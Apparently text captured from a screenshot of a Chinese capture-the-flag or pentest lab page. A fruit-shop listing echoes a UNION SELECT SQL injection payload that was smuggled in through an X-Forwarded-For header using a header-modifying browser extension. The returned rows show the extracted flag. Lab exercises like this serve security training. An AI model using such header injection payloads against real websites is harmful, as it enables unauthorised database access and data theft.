 http://169.254...ntest/test/1/
169.254.91.186/pentest/test/1/
搜索
你改变了浏览器发送的数据，并输入了union select 1,flag,3,4 from flag今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:204f704fbbcf6acf398ffee11989b377
价格:3
数量:4
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-ag Header value Descriptive comment
Action Name Value Comment
Add X-Forwarded-For union select 1,flag,3,4 from fl...